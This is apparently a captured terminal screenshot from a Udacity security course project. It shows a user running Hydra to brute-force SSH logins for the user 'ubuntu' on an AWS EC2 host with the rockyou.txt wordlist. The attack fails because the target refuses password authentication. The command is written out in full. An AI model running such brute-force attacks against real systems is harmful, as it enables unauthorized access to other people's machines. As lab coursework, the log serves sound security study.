 PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS GITLENS CODE REFERENCE LOG ssh - udacity-project-3
New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Wed Mar 20 09:29:33 2024 from 104.28.205.71
ubuntu@ip-10-192-11-32:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-208-251-198.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-03-20 14:07:50
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-208-251-198.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.24:22/ does not support password authentication.
ubuntu@ip-10-192-11-32:~$